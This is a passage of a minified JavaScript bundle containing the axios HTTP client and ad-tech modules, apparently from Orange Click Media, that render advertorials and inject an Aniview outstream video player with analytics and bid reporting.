`),function(a){if(s=a.indexOf(":"),n=mn.trim(a.substr(0,s)).toLowerCase(),r=mn.trim(a.substr(s+1)),n){if(i[n]&&Ll.indexOf(n)>=0)return;n==="set-cookie"?i[n]=(i[n]?i[n]:[]).concat([r]):i[n]=i[n]?i[n]+", "+r:r}}),i}});var Ps=q((Rf,Ts)=>{"use strict";var Fs=Ye();Ts.exports=Fs.isStandardBrowserEnv()?function(){var e=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a"),n;function r(s){var o=s;return e&&(i.setAttribute("href",o),o=i.href),i.setAttribute("href",o),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:i.pathname.charAt(0)==="/"?i.pathname:"/"+i.pathname}}return n=r(window.location.href),function(o){var a=Fs.isString(o)?r(o):o;return a.protocol===n.protocol&&a.host===n.host}}():function(){return function(){return!0}}()});var yn=q((Df,Rs)=>{"use strict";var _i=Ye(),Hl=vs(),ql=ws(),Vl=fn(),zl=As(),Ul=Is(),Kl=Ps(),vn=gn();Rs.exports=function(e){return new Promise(function(n,r){var s=e.data,o=e.headers,a=e.responseType;_i.isFormData(s)&&delete o["Content-Type"];var l=new XMLHttpRequest;if(e.auth){var u=e.auth.username||"",p=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.Authorization="Basic "+btoa(u+":"+p)}var m=zl(e.baseURL,e.url);l.open(e.method.toUpperCase(),Vl(m,e.params,e.paramsSerializer),!0),l.timeout=e.timeout;function h(){if(l){var g="getAllResponseHeaders"in l?Ul(l.getAllResponseHeaders()):null,f=!a||a==="text"||a==="json"?l.responseText:l.response,y={data:f,status:l.status,statusText:l.statusText,headers:g,config:e,request:l};Hl(n,r,y),l=null}}if("onloadend"in l?l.onloadend=h:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(h)},l.onabort=function(){l&&(r(vn("Request aborted",e,"ECONNABORTED",l)),l=null)},l.onerror=function(){r(vn("Network Error",e,null,l)),l=null},l.ontimeout=function(){var f="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(f=e.timeoutErrorMessage),r(vn(f,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",l)),l=null},_i.isStandardBrowserEnv()){var d=(e.withCredentials||Kl(m))&&e.xsrfCookieName?ql.read(e.xsrfCookieName):void 0;d&&(o[e.xsrfHeaderName]=d)}"setRequestHeader"in l&&_i.forEach(o,function(f,y){typeof s>"u"&&y.toLowerCase()==="content-type"?delete o[y]:l.setRequestHeader(y,f)}),_i.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),a&&a!=="json"&&(l.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&l.addEventListener("progress",e.onDownloadProgress),typeof e.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(f){l&&(l.abort(),r(f),l=null)}),s||(s=null),l.send(s)})}});var Ci=q((kf,Os)=>{"use strict";var He=Ye(),Ds=fs(),Gl=pn(),$l={"Content-Type":"application/x-www-form-urlencoded"};function ks(t,e){!He.isUndefined(t)&&He.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function Wl(){var t;return typeof XMLHttpRequest<"u"?t=yn():typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]"&&(t=yn()),t}function Jl(t,e,i){if(He.isString(t))try{return(e||JSON.parse)(t),He.trim(t)}catch(n){if(n.name!=="SyntaxError")throw n}return(i||JSON.stringify)(t)}var Ai={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:Wl(),transformRequest:[function(e,i){return Ds(i,"Accept"),Ds(i,"Content-Type"),He.isFormData(e)||He.isArrayBuffer(e)||He.isBuffer(e)||He.isStream(e)||He.isFile(e)||He.isBlob(e)?e:He.isArrayBufferView(e)?e.buffer:He.isURLSearchParams(e)?(ks(i,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):He.isObject(e)||i&&i["Content-Type"]==="application/json"?(ks(i,"application/json"),Jl(e)):e}],transformResponse:[function(e){var i=this.transitional,n=i&&i.silentJSONParsing,r=i&&i.forcedJSONParsing,s=!n&&this.responseType==="json";if(s||r&&He.isString(e)&&e.length)try{return JSON.parse(e)}catch(o){if(s)throw o.name==="SyntaxError"?Gl(o,this,"E_JSON_PARSE"):o}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};Ai.headers={common:{Accept:"application/json, text/plain, */*"}};He.forEach(["delete","get","head"],function(e){Ai.headers[e]={}});He.forEach(["post","put","patch"],function(e){Ai.headers[e]=He.merge($l)});Os.exports=Ai});var Bs=q((Of,Ns)=>{"use strict";var Xl=Ye(),Yl=Ci();Ns.exports=function(e,i,n){var r=this||Yl;return Xl.forEach(n,function(o){e=o.call(r,e,i)}),e}});var wn=q((Nf,Ms)=>{"use strict";Ms.exports=function(e){return!!(e&&e.__CANCEL__)}});var Hs=q((Bf,Ls)=>{"use strict";var js=Ye(),bn=Bs(),Ql=wn(),Zl=Ci();function Sn(t){t.cancelToken&&t.cancelToken.throwIfRequested()}Ls.exports=function(e){Sn(e),e.headers=e.headers||{},e.data=bn.call(e,e.data,e.headers,e.transformRequest),e.headers=js.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),js.forEach(["delete","get","head","post","put","patch","common"],function(r){delete e.headers[r]});var i=e.adapter||Zl.adapter;return i(e).then(function(r){return Sn(e),r.data=bn.call(e,r.data,r.headers,e.transformResponse),r},function(r){return Ql(r)||(Sn(e),r&&r.response&&(r.response.data=bn.call(e,r.response.data,r.response.headers,e.transformResponse))),Promise.reject(r)})}});var En=q((Mf,qs)=>{"use strict";var ze=Ye();qs.exports=function(e,i){i=i||{};var n={},r=["url","method","data"],s=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function l(h,d){return ze.isPlainObject(h)&&ze.isPlainObject(d)?ze.merge(h,d):ze.isPlainObject(d)?ze.merge({},d):ze.isArray(d)?d.slice():d}function u(h){ze.isUndefined(i[h])?ze.isUndefined(e[h])||(n[h]=l(void 0,e[h])):n[h]=l(e[h],i[h])}ze.forEach(r,function(d){ze.isUndefined(i[d])||(n[d]=l(void 0,i[d]))}),ze.forEach(s,u),ze.forEach(o,function(d){ze.isUndefined(i[d])?ze.isUndefined(e[d])||(n[d]=l(void 0,e[d])):n[d]=l(void 0,i[d])}),ze.forEach(a,function(d){d in i?n[d]=l(e[d],i[d]):d in e&&(n[d]=l(void 0,e[d]))});var p=r.concat(s).concat(o).concat(a),m=Object.keys(e).concat(Object.keys(i)).filter(function(d){return p.indexOf(d)===-1});return ze.forEach(m,u),n}});var Vs=q((jf,eu)=>{eu.exports={name:"axios",version:"0.21.4",description:"Promise based HTTP client for the browser and node.js",main:"index.js",scripts:{test:"grunt test",start:"node ./sandbox/server.js",build:"NODE_ENV=production grunt build",preversion:"npm test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json",postversion:"git push && git push --tags",examples:"node ./examples/server.js",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",fix:"eslint --fix lib/**/*.js"},repository:{type:"git",url:"https://github.com/axios/axios.git"},keywords:["xhr","http","ajax","promise","node"],author:"Matt Zabriskie",license:"MIT",bugs:{url:"https://github.com/axios/axios/issues"},homepage:"https://axios-http.com",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},jsdelivr:"dist/axios.min.js",unpkg:"dist/axios.min.js",typings:"./index.d.ts",dependencies:{"follow-redirects":"^1.14.0"},bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}]}});var $s=q((Lf,Gs)=>{"use strict";var Us=Vs(),xn={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){xn[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var zs={},tu=Us.version.split(".");function Ks(t,e){for(var i=e?e.split("."):tu,n=t.split("."),r=0;r<3;r++){if(i[r]>n[r])return!0;if(i[r]<n[r])return!1}return!1}xn.transitional=function(e,i,n){var r=i&&Ks(i);function s(o,a){return"[Axios v"+Us.version+"] Transitional option '"+o+"'"+a+(n?". "+n:"")}return function(o,a,l){if(e===!1)throw new Error(s(a," has been removed in "+i));return r&&!zs[a]&&(zs[a]=!0,console.warn(s(a," has been deprecated since v"+i+" and will be removed in the near future"))),e?e(o,a,l):!0}};function iu(t,e,i){if(typeof t!="object")throw new TypeError("options must be an object");for(var n=Object.keys(t),r=n.length;r-- >0;){var s=n[r],o=e[s];if(o){var a=t[s],l=a===void 0||o(a,s,t);if(l!==!0)throw new TypeError("option "+s+" must be "+l);continue}if(i!==!0)throw Error("Unknown option "+s)}}Gs.exports={isOlderVersion:Ks,assertOptions:iu,validators:xn}});var Zs=q((Hf,Qs)=>{"use strict";var Xs=Ye(),nu=fn(),Ws=cs(),Js=Hs(),Ii=En(),Ys=$s(),Jt=Ys.validators;function oi(t){this.defaults=t,this.interceptors={request:new Ws,response:new Ws}}oi.prototype.request=function(e){typeof e=="string"?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=Ii(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var i=e.transitional;i!==void 0&&Ys.assertOptions(i,{silentJSONParsing:Jt.transitional(Jt.boolean,"1.0.0"),forcedJSONParsing:Jt.transitional(Jt.boolean,"1.0.0"),clarifyTimeoutError:Jt.transitional(Jt.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach(function(h){typeof h.runWhen=="function"&&h.runWhen(e)===!1||(r=r&&h.synchronous,n.unshift(h.fulfilled,h.rejected))});var s=[];this.interceptors.response.forEach(function(h){s.push(h.fulfilled,h.rejected)});var o;if(!r){var a=[Js,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(s),o=Promise.resolve(e);a.length;)o=o.then(a.shift(),a.shift());return o}for(var l=e;n.length;){var u=n.shift(),p=n.shift();try{l=u(l)}catch(m){p(m);break}}try{o=Js(l)}catch(m){return Promise.reject(m)}for(;s.length;)o=o.then(s.shift(),s.shift());return o};oi.prototype.getUri=function(e){return e=Ii(this.defaults,e),nu(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")};Xs.forEach(["delete","get","head","options"],function(e){oi.prototype[e]=function(i,n){return this.request(Ii(n||{},{method:e,url:i,data:(n||{}).data}))}});Xs.forEach(["post","put","patch"],function(e){oi.prototype[e]=function(i,n,r){return this.request(Ii(r||{},{method:e,url:i,data:n}))}});Qs.exports=oi});var An=q((qf,eo)=>{"use strict";function _n(t){this.message=t}_n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")};_n.prototype.__CANCEL__=!0;eo.exports=_n});var io=q((Vf,to)=>{"use strict";var ru=An();function Fi(t){if(typeof t!="function")throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(r){e=r});var i=this;t(function(r){i.reason||(i.reason=new ru(r),e(i.reason))})}Fi.prototype.throwIfRequested=function(){if(this.reason)throw this.reason};Fi.source=function(){var e,i=new Fi(function(r){e=r});return{token:i,cancel:e}};to.exports=Fi});var ro=q((zf,no)=>{"use strict";no.exports=function(e){return function(n){return e.apply(null,n)}}});var oo=q((Uf,so)=>{"use strict";so.exports=function(e){return typeof e=="object"&&e.isAxiosError===!0}});var uo=q((Kf,Cn)=>{"use strict";var ao=Ye(),su=ln(),Ti=Zs(),ou=En(),au=Ci();function lo(t){var e=new Ti(t),i=su(Ti.prototype.request,e);return ao.extend(i,Ti.prototype,e),ao.extend(i,e),i}var ht=lo(au);ht.Axios=Ti;ht.create=function(e){return lo(ou(ht.defaults,e))};ht.Cancel=An();ht.CancelToken=io();ht.isCancel=wn();ht.all=function(e){return Promise.all(e)};ht.spread=ro();ht.isAxiosError=oo();Cn.exports=ht;Cn.exports.default=ht});var In=q((Gf,co)=>{co.exports=uo()});var Fn=q((Wf,ho)=>{var lu=In(),St="advertorials",uu="https://ocm-advertorials-api.ocm.workers.dev/api/advertorials";ho.exports=class{constructor(e,i){this.utils=e,this.config=i,this.advertorial_config=e.is_mobile?this.config.services.advertorials.mobile:this.config.services.advertorials.desktop,this.aid=null,this.endedEvent=new Event("ocm-advertorials-end")}run(){return new Promise((e,i)=>(performance.mark("advertorials_start"),this.aid=this.utils.getParameterByName("aid"),this.aid&&this.aid!==""&&(this.setupGA4(),lu(`${uu}/${this.aid}`,{method:"GET",withCredentials:!1,headers:{Accept:"application/json"},validateStatus:function(n){return n>=200&&n<500}}).then(n=>(this.renderAdvertorial(n.data),this.utils.window.dispatchEvent(this.endedEvent),e({name:St}))).catch(n=>n.response?(this.utils.log.warn(St,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),e({name:St})):n.request?(this.utils.log.warn(St,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),e({name:St})):(this.utils.log.error(St,n.message,"Failed to fetch advertorial data"),this.utils.window.dispatchEvent(this.endedEvent),i({name:St,message:n.message})))),this.utils.window.dispatchEvent(this.endedEvent),e({name:St})))}setupGA4(){let e=this.utils.window.document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id=G-H5PRQ51VCP",e.async=!0,this.utils.window.document.head.appendChild(e),window.dataLayer=window.dataLayer||[];function i(){dataLayer.push(arguments)}i("js",new Date),i("config","G-H5PRQ51VCP",{send_page_view:!1})}renderAdvertorial(e){let i=e.type,n=this.utils.window.document.querySelector(this.advertorial_config.selectors.title),r=this.utils.window.document.querySelector(this.advertorial_config.selectors.content);if(this.utils.loadStyle(`${this.advertorial_config.selectors.content} > p, ${this.advertorial_config.selectors.content} > img { margin:0 auto 1rem;}`),this.utils.loadStyle(".ocm-advertorial-img-align-left { float: left;  margin-right: 1.5em; } .ocm-advertorial-img-align-center { display: block; margin-left: auto;  margin-right: auto; } .ocm-advertorial-img-align-right { float: right; margin-left: 1.5em; }"),e.landingPage=this.buildLandingPageUrl(e.landingPage),i==="advertorial")try{n&&(n.innerHTML=e.title),r&&(r.innerHTML=`${e.content} <p></p> <a href="${e.landingPage}" target="_blank" id="advertorial-promo-link">${e.landingPageLabel}</a>`),gtag("event","page_view",{page_title:this.utils.window.document.getElementsByTagName("title")[0].text,page_location:this.utils.window.location.href,content_id:this.aid})}catch(s){this.utils.log.error(St,s,"Failed to render advertorial content")}}buildLandingPageUrl(e){let{searchParams:i}=new URL(this.utils.window.location.href);i.delete("aid");let n=new URL(e);return i.forEach((r,s)=>{n.searchParams.append(s,r)}),n.toString()}}});var Pi=q((Xf,fo)=>{var Z="aniview";fo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.aniviewConfig=this.utils.is_mobile?i.services.aniview.mobile:i.services.aniview.desktop,this.aniviewConfig.debug=this.config.services.aniview.debug,this.aniviewConfig.sync_with_storyteller=this.config.services.aniview.sync_with_storyteller,this.aniviewConfig.sound_hack=typeof this.config.services.aniview.sound_hack<"u"?this.config.services.aniview.sound_hack:!0,this.rules=this.aniviewConfig.rules,this.isHeaderBidding=!1,this.ADSQ_TARGETING=null,this.ANIVIEW_FEE=.2,this.rand=Math.random(),this.plcmt=2,this.floatingConfigProperty=null,this.endedEvent=new Event("ocm-aniview-end")}run(){return new Promise(async(e,i)=>{this.utils.isIOS?this.vpmute=this.rand>.7?0:1:this.aniviewConfig.sound_hack&&await this.determineVpMute(),this.utils.contentLoaded().then(()=>(this.utils.log.info(Z,`After determining vpmute = ${this.vpmute}`),this.aniviewConfig.lazyload&&this.aniviewConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i))))})}determineVpMute(){return new Promise(e=>{if(window.top.OCM?.baso)return this.browserAllowsSoundOn=window.top.OCM.baso,this.vpmute=this.browserAllowsSoundOn?0:1,e();let i=document.createElement("video");i.src="//cdn.orangeclickmedia.com/videos/ovp.mp4",i.muted=!1,i.volume=.001,i.play().then(()=>{i.volume=0,this.browserAllowsSoundOn=!0,window.top.OCM.baso=!0,this.vpmute=this.browserAllowsSoundOn?0:1,this.utils.log.info(Z,`Browser allows sound on. Setting vpmute = ${this.vpmute}`),e()}).catch(n=>{window.top.OCM.baso=!1,this.vpmute=this.browserAllowsSoundOn?0:1,this.utils.log.info(Z,`Browser does not allow sound on. Setting vpmute = ${this.vpmute}`,JSON.stringify(n)),e()}).finally(()=>{this.utils.log.info(Z,`Finally, vpmute = ${this.vpmute}`),i.remove()})})}lazyLoadInject(e,i){let n=this.aniviewConfig.lazyload.offset&&this.aniviewConfig.lazyload.offset!==""?+this.aniviewConfig.lazyload.offset:0,r=this.utils.adjustLazyLoadOffset(n);this.utils.lazyLoad(this.rules.selector,{rootMargin:`${r}px 0px`},(s,o)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}inject(e,i){performance.mark("aniview_start"),this.utils.log.info(Z,"Running...");let n=this.utils.determineInjectionTarget(this.aniviewConfig.rules.selector,this.aniviewConfig.rules.position,this.aniviewConfig.rules.count_gt,this.aniviewConfig.rules.word_count,this.aniviewConfig.rules.words_gt);if(!n)return this.utils.shouldLogError?i({name:Z,message:"Target node not found in DOM"}):e({name:Z});this.utils.log.info(Z,"node found: ",n);let r=this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,s=document.createElement("script");s.id=`AV${this.aniviewConfig.playerTagId}`,s.type="text/javascript",s.src=`https://tg1.orangeclickmedia.com/api/adserver/spt?AV_PUBLISHERID=${this.aniviewConfig.publisher}&AV_TAGID=${this.aniviewConfig.playerTagId}&AV_URL=${r}`,s.src+=`&AV_CUSTOM8=${this.vpmute}&AV_CUSTOM9=${this.plcmt}`,s.async=!0,s.setAttribute("data-config-api","avConfig"),s.setAttribute("data-player-api","avPassback"),this.aniviewConfig&&this.aniviewConfig.sticky&&this.aniviewConfig.sticky.enable&&(this.utils.log.info(Z," sticky option is enabled for aniview player"),this.appendStickStyle());let o=this.utils.window.document.createElement("div");o.classList.add("ocm-player"),this.aniviewConfig.classes&&o.classList.add(this.aniviewConfig.classes),this.aniviewConfig.styles&&(o.style=this.aniviewConfig.styles);let a=!!this.utils.window.top.document.querySelector('script[src*="chirp.js"]'),l=!!this.utils.config.services.header_bidding.adsqRTDModuleEnabled;if(!a&&!l)return this.appendTag(n,o,s,e,i);this.utils.waitFor("ADSQ.response",()=>{let u=[],p=null;if(p=window.top.ADSQ?.response,p){p.classified_as&&p.classified_as.forEach(h=>{let d=[];d=h.split("/");let g=null;d.forEach(f=>{g?g+="/"+f:g=f,u.push(g)})}),this.ADSQ_TARGETING={adsq_bs:p.brandSafe?p.brandSafe===!0?"Yes":"No":"notEvaluated",adsq_bs_class:u.length?[...new Set(u)]:[],adsq_bs_sent:p.sentiment||"",hostname:window.top.location.hostname.replace("www.",""),city:p?.geo?.city||"",country:p?.geo?.country||""},s.src+=`&AV_CUSTOM1=${this.ADSQ_TARGETING.adsq_bs}`,s.src+=this.ADSQ_TARGETING.adsq_bs_class.length?`&AV_CUSTOM2=${encodeURIComponent(this.ADSQ_TARGETING.adsq_bs_class.join(","))}`:"",s.src+=this.ADSQ_TARGETING.adsq_bs_sent!==""?`&AV_CUSTOM3=${this.ADSQ_TARGETING.adsq_bs_sent}`:"";let m="adsq_bs="+this.ADSQ_TARGETING.adsq_bs+";";this.ADSQ_TARGETING.adsq_bs_class.length&&this.ADSQ_TARGETING.adsq_bs_class.forEach(h=>{m+="adsq_bs_class="+encodeURIComponent(h)+";"}),m+=this.ADSQ_TARGETING.adsq_bs_sent!==""?"adsq_bs_sent="+this.ADSQ_TARGETING.adsq_bs_sent+";":"",s.src+=`&AV_CUSTOM7=${encodeURIComponent(m)}`}return this.appendTag(n,o,s,e,i)},30,()=>this.appendTag(n,o,s,e,i))}appendTag(e,i,n,r,s){if(this.createPassbacks(),!this.utils.window.googletag.pubads)try{return this.utils.injectTag(e,i,this.aniviewConfig.rules.place),i.append(n),this.utils.log.info(Z,"Selector found and script added",e,n),r({name:Z})}catch{return s({name:Z,message:"Error appending aniview script"})}this.utils.gptApiReady().then(()=>{this.utils.window.googletag.cmd.push(()=>{let o=this.utils.window.googletag.pubads().getTargetingKeys().map(a=>encodeURIComponent(`${a}=${this.utils.window.googletag.pubads().getTargeting(a).join(",")}`)).join("%26");n.src+=`&AV_CUSTOM6=${o}%26plcmt%3D${this.plcmt}`;try{return this.utils.injectTag(e,i,this.aniviewConfig.rules.place),i.append(n),this.utils.log.info(Z,"Selector found and script added",e,n),r({name:Z})}catch{return s({name:Z,message:"Error appending aniview script"})}})})}appendStickStyle(){let e=`${this.aniviewConfig?.sticky?.offsets?.top||0}px`,i=`${this.aniviewConfig?.sticky?.offsets?.bottom||0}px`,n=`${this.aniviewConfig?.sticky?.offsets?.left||0} px`,r=`${this.aniviewConfig?.sticky?.offsets?.right||0}px`,s=`${this.aniviewConfig?.sticky?.height||0}px`,o=`${this.aniviewConfig?.sticky?.width||0}px`;switch(this.aniviewConfig?.sticky?.position){case"bottom_right":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; bottom: ${i}; right: ${r};  height: ${s}; width: ${o}; }`);break;case"bottom_left":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; bottom: ${i}; left: ${n};  height: ${s}; width: ${o}; }`);break;case"top_right":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; top: ${e}; right: ${r};  height: ${s}; width: ${o}; }`);break;case"top_left":this.utils.loadStyle(`.ocm-player { position: fixed; z-index: 2147483646; top: ${e}; left: ${n};  height: ${s}; width: ${o}; }`);break}}updateAniviewStickyState(e){if(this.utils.window.postMessage({type:"stickies_sync",service:"aniview",value:e}),this.isStickyAllowed()&&e){let n=this.utils.window.document.querySelector('iframe[id="ocm-st-frame"]');n&&n.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:!0})}}isStickyAllowed(){return this.aniviewConfig.sync_with_storyteller?!(this.utils.window.OCM.sws&&this.utils.window.OCM.sws.story_teller_v2&&this.utils.window.OCM.ST?.hasAd):!0}createPassbacks(){this.utils.window.avConfig=(e,i)=>{!this.utils.isIOS&&this.aniviewConfig.sound_hack&&(e.autosounddetect=!0,e.autosoundvolume=.001),this.initialAvConfig=JSON.parse(JSON.stringify(e)),e.openRtb={site:{ext:{data:this.ADSQ_TARGETING}}},e.pbanalytics=[{provider:"ocmpba",options:{callback:n=>{this.handleAnalyticsCallback(n)}}}]},this.utils.window.avPassback=(e,i)=>{if(this.utils.log.info(Z,"Checking if I should run OCM.oipb for specific player"),this.utils.log.info(Z,"config.tagId !== this.aniviewConfig.playerTagId",e.tagId,this.aniviewConfig.playerTagId),e.tagId===this.aniviewConfig.playerTagId){if(this.aniviewConfig&&this.aniviewConfig.sticky&&this.aniviewConfig.sticky.enable){let n=this.aniviewConfig?.sticky?.height||0,r=this.aniviewConfig?.sticky?.width||0;i.resize(r,n)}e?.playOnViewPerc&&(e.playOnViewPerc=30),this.initialAvConfig?.floating&&(this.initialAvConfig?.closeButton&&(e.closeButton=!1),e.floating.closeButton=!1,e.floating.backgroundColor="White"),this.utils.window.OCM.handleCustomFloatingConfig&&typeof this.utils.window.OCM.handleCustomFloatingConfig=="function"?(this.utils.window.OCM.handleCustomFloatingConfig(e,i),this.utils.log.info(Z,"Custom handling for the configuration: ",e)):(this.handleVCHackFloatingConfig(e),this.utils.log.info(Z,"VCHack handling for the configuration:",e)),this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"&&(e.enableViewability=!0),this.floatingConfigProperty={...e.floating},i.updateGui(e),i.on("AdClosed",(n,r)=>{let s=this.utils.window.document.querySelector(".ocm-player");s&&s.remove()}),i.on("AdImpression",(n,r)=>{let s=this.isStickyAllowed();!this.utils.isIOS&&this.aniviewConfig.sound_hack&&this.utils.window.document.addEventListener("click",o=>{i.getAdVolume()>0&&i.mute()},{once:!0}),this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"?(this.utils.window.OCM.handleCustomAdImpression(e,i,n),this.updateAniviewStickyState(!!e?.floating)):(s&&Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&(e.floating={...this.floatingConfigProperty},i.updateGui(e),this.updateAniviewStickyState(!0)),s||(delete e.floating,i.updateGui(e),this.updateAniviewStickyState(!1))),this.utils.is_mobile&&this.resizePlayerForVerticalAd(n,i),this.handleAdImpression(n)}),i.on("AdViewableImpression",(n,r)=>{let s=this.isStickyAllowed();this.utils.log.info(Z,"AdViewableImpression",n,r),this.handleAdViewableImpression(n),s&&this.initialAvConfig?.floating&&(this.initialAvConfig?.closeButton&&(e.closeButton=!0),e.floating.closeButton=!0,i.updateGui(e),this.updateAniviewStickyState(!0)),this.utils.window.OCM.handleCustomAdViewableImpression&&typeof this.utils.window.OCM.handleCustomAdViewableImpression=="function"?(e=this.utils.window.OCM.handleCustomAdViewableImpression(e,i,n),i.updateGui(e),this.updateAniviewStickyState(!!e?.floating)):this.utils.window&&this.utils.window.OCM&&this.utils.window.OCM.handleCustomAdImpression&&typeof this.utils.window.OCM.handleCustomAdImpression=="function"||!this.initialAvConfig?.floating&&this.aniviewConfig.vchack&&setTimeout(()=>{i.stopFloat(),this.updateAniviewStickyState(!1)},2e3)}),i.on("AdVideoFirstQuartile",(n,r)=>{this.utils.log.info(Z,"AdVideoFirstQuartile",n,r),this.handleAdVideoFirstQuartile(n)}),i.on("AdVideoMidpoint",(n,r)=>{this.utils.log.info(Z,"AdVideoMidpoint",n,r),this.handleAdVideoMidpoint(n)}),i.on("AdVideoThirdQuartile",(n,r)=>{this.utils.log.info(Z,"AdVideoThirdQuartile",n,r),this.handleAdVideoThirdQuartile(n)}),i.on("AdVideoComplete",(n,r)=>{this.utils.log.info(Z,"AdVideoComplete",n,r),this.handleAdVideoComplete(n),Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdSkipped",(n,r)=>{Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdClosed",(n,r)=>{Object.keys(this.floatingConfigProperty).length>0&&this.floatingConfigProperty&&this.updateAniviewStickyState(!1)}),i.on("AdClickThru",(n,r)=>{this.utils.log.info(Z,"AdClickThru",n,r),this.handleAdClickThru(n)}),i.on("AdError",(n,r)=>{this.utils.log.info(Z,"AdError",n,r),typeof this.utils.window.OCM.oipb=="function"&&this.utils.window.OCM.oipb(n,r)})}}}handleAdImpression(e){this.utils.log.info(Z,"An new impression event was triggered:",e);let i={...e.tagInfo};if(i){let n=i.bidder&&this.auction&&this.auction.bidders&&this.auction.bidders[i.bidder].size,r=this.utils.window&&this.utils.window.OCM&&this.utils.window.OCM.getCurrencyConversion&&this.utils.window.OCM.getCurrencyConversion("USD"),s=i.bidCpm;if(s>0&&(s=r?parseFloat(((s-this.ANIVIEW_FEE)*r).toFixed(5)):s-this.ANIVIEW_FEE),this.isHeaderBidding=i.bidder&&i.bidder!=="GAM"&&i.bidder!=="amazon",!this.isHeaderBidding)return;let o={data:{adUnit:"aniview_outstream",auction:this.auction,auctionId:this.auctionId,bidder:i.bidder,consent:this.utils.window.OCM.hasPurposeOneConsent,cpm:s,dealId:i.bidData.dealId||null,fizz:!1,isNew:1,mediaType:"video",meta:JSON.stringify(i.bidData.meta),oeid:this.utils._oeid,size:n,source:"client"},event:"pba-update",eventName:"Bid won",options:this.options};fetch("https://windrunner.orangeclickmedia.com/pba-update",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(o)}).then(a=>{a.json().then(()=>{this.utils.log.info(Z,"A pba update was sent to wind runner successfully with data: ",o)})}).catch(a=>{this.utils.log.error(Z,a,"Error: ")})}}handleAnalyticsCallback(e){this.utils.log.info(Z,"An new analytics callback event was triggered:",e);let i=e.data;if(i){let n=Object.assign({},e.options);delete 